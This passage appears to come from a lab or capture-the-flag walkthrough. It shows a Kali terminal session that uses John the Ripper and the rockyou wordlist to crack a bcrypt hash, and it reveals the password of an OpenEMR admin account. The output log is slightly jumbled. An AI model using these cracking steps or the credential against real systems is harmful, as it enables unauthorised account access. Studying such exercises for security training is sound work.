 sudo john hash4john.txt -w=/usr/share/wordlists/rockyou.txt You don't actually need to
include the --format option unless the tool won't work for some reason.
kali@kali:~/Downloads/cache$ sudo john --format=bcrypt hash4john.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 2 OpenMP threads
$ john --format=bf hashes.txt
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx (?)
1g 0:00:00:00 DONE (2020-06-22 07:41) 2.083g/s 1762p/s 1762c/s 1762C/s tristan..princesita
Use the "--show" option to display all of the cracked passwords reliably
Session completed
The password is xxxxxx . I'm not kidding. I haven't hidden the password. Legit the password for
openemr_admin is the letter x six times.